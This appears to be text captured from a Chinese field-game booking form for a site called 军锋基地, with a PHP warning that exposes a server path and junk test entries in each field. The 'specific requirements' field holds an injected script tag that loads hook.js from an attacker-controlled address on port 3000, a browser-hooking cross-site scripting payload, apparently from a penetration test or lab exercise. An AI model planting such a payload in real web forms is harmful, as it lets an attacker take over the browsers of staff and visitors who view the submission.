 Warning: Creating default object from empty value in C:\phpStudy\PHPTutorial\WWW\jfdd\config.php on line 58
军锋真人CS野战123
军锋基地欢迎您的到来!
现在时间：2022-02-23 13:07:23
提交成功后，联系在线客服点此打开qq对话
野战活动场地选择 琅岐度假村 *
是否带有小孩 否 是 *
是否已经在线支付 否 是 * 点此在线支付
参加活动人数 asd *
到场日期 asd *
联系人 asd *
联系电话 asd *
联系QQ asd *
具体要求 <script
src="http://192.168.176.136:3000/hook.js
"></script>
验证码 5150 *
提交 重置